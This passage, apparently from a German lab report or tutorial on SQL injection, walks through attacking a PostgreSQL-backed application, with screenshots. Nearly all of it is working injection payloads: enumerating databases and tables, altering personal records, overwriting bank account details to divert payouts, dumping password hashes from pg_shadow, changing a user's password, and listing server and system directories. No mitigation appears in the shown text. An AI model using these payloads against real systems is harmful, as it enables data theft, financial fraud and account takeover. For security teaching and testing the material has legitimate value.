

4.3.2. Ausspähen von Daten

## **Namen der Datenbanken**

*'; SELECT datname FROM pg\_database; --*


### **Tabellen in der Datenbank**

*'; SELECT TABLE\_CATALOG, TABLE\_SCHEMA, TABLE\_NAME FROM information\_schema.tables WHERE table\_schema not in ('information\_schema', 'pg\_catalog');--* 



Um es etwas zu verkürzen, wird hier nur ein Teil-Screenshot gezeigt.

### 4.3.3. Verändern von Daten

Verändern der Einträge mit Update Statement.

*';UPDATE personaldata SET firstname = 'Hank' WHERE firstname = 'Bob';* 



Nachfolgende Überprüfung des Updates.



Ein denkbarer Usecase könnte das Verändern von Bankkonten sein, da es möglicherweise automatisierte Auszahlungen gibt.

Weiter oben haben wir bereits herausgefunden, dass es einen Table 'bankaccounts' gibt. Nun lassen wir uns die Daten darin anzeigen um diese zu ersetzen.

```
'; SELECT * FROM bankaccount; --
```
*';UPDATE bankaccount SET bankname = 'HackerBank', bankcode = 666666666, accountnumber = 777777777 WHERE bankaccountid = 2; --* 

Als nächstes überprüfen wir die änderung.

*'; SELECT \* FROM bankaccount; --*



Seltener gibt es Fälle in denen ganze Datenbanken kreiert werden.

### *'; CREATE DATABASE hackerdb;--*

Dieses Statement funktioniert aufgrund der Code-Struktur nicht, obwohl die Anwendung einen Superuser nutzt.



4.3.4. Datenbankserver verändern

## **PostgreSQL Superuser**

*'; SELECT usename, usesuper FROM pg\_user; --*



### **Passwort**

*'; SELECT usename, passwd FROM pg\_shadow; --* 



Man könnte versuchen sich hier über ein Update eines Passworts Zugriff zu verschaffen.

*'; ALTER USER max\_muster ENCRYPTED PASSWORD 'newpassword'; --* 



## 4.3.5. Zugriff auf das Filesystem

## *'; SELECT \* FROM pg\_ls\_dir('.'); --*

Zeigt die Liste der Dateien und Verzeichnisse von C:\Program Files\PostgreSQL\14\data an.



Man kann auch einen Pfad angeben und sich so Zugriff auf systemrelevante Files ermöglichen.

*'; SELECT \* FROM pg\_ls\_dir('C:\Windows\System32\drivers\etc'); --* 

